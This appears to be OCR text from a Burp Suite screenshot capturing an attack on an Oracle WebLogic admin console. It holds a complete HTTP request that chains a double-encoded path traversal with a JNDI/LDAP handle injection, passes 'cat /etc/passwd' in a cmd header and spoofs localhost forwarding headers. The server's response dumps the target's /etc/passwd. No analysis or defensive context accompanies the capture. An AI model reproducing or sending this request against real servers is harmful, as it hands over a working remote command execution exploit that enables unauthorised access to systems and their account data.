 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://172.21.231.183:7001
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=
JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap:// /Ba
sic/WeblogicEcho;AdminServer%22) HTTP/1.1
2 Host: 172.21.231.183:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://172.21.231.183:7001/console/css/%252e%252e%252f/consolejndi.portal
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 cmd:cat /etc/passwd
11 Cookie: ADMINCONSOLESESSION=
oxEoGlyDHj-rUoUI8yKlcv3ET6uawkCm4RAdyh528tYCOIYzufNP!-1760409515
12 x-forwarded-for: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-ip: 127.0.0.1
15 x-remote-addr: 127.0.0.1
16 Connection: close
17
18
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin oracle:x:1000:1000::/u01/oracle:/bin/bash